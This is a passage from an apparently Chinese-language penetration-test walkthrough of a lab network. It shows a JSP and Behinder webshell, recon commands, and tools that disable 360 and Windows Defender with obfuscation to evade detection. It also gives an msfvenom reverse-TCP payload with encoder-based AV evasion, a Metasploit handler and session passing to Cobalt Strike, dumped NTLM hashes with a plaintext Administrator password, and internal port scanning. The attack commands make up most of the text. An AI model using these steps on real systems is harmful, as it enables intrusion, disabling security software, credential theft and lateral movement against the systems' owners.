        raise e

而后访问
http://192.168.74.142:8080/shell/shell.jsp

试一下冰蝎,同样的封装步骤

会解压出一个文件名的文件夹
就是这样


内网信息收集
但是不是jspshell用处不大,我接下来要上传一个exe的shell

在上传之前我要先关闭掉几乎所有的杀软,而后再去上传
ipconfig /all  //查看网络,通过它发现了10.10.1.0/24网段
tasklist /svc  //存在杀软,知道了一会要杀360以及defender

arp -a
netstat -ano
systeminfo
net start
关闭杀软
.\DefenderSwitch.exe -off   //关闭defender
https://github.com/Yihsiwei/GetOut360    //关闭360

C:\tomcat\webapps\ROOT\uploads\1\image>.\Yihsiwei.exe
C:\tomcat\webapps\ROOT\uploads\1\image>.\DefenderSwitch.exe -off
 杀360会被360的行为监控拦下,我们多尝试,然后多更换几次混淆方式


现在再看杀软已经把之前的360卫士以及defender杀掉了
360杀毒关不掉,我们一会再去,但是没有了安全卫士就已经好了很多,因为杀毒基本对于行为不监控,所以主要我们的文件exe能够混淆过就行


msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.74.132 LPORT=6068 -e x86/shikata_ga_nai -i 15 -f c -o shell.c

而后放在掩日里面做免杀


use exploit/multi/handler
set payload windows/meterpreter/reverse_tcp
set lhost 0.0.0.0
set lport 6068
exploit -j
后渗透




给CS派一个
use exploit/windows/local/payload_inject
set payload windows/meterpreter/reverse_http
set DisablePayloadHandler true
set lhost x.x.x.x               #cobaltstrike服务端IP
set lport 1234                 #cobaltstrike监听的端口
set session 3                   #这里是获得的session的id
run

但是没派过来,所以生成一个CS的shell而后一样做免杀上传

而后在CS做进一步信息收集
hashdump
[03/20 23:36:10] [+] received password hashes:
Administrator:500:aad3b435b51404eeaad3b435b51404ee:42e2656ec24331269f82160ff5962387:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
 得到凭证
得到凭证
Administrator/QWEasd123
密码喷洒
有了一个已知凭证,我们应该尝试对内网深层机器进行一次密码的喷洒
看看是否可以成功登录
对内网探测
portscan 10.10.1.0-10.10.1.254 139 arp 1024
因为我们之前发现了他还有一张10.10.1.0的网卡,所以我们进行一下内网探测,也可以用各种插件来做

如果查看路由表,则只能看到一个128
之所以能扫到129,是因为他自己是129.。。。

得知内网机器是10.10.1.128
beacon> portscan 10.10.1.128 445 arp
[*] Tasked beacon to scan ports 445 on 10.10.1.128
[+] host called home, sent: 75377 bytes
[+] received output:
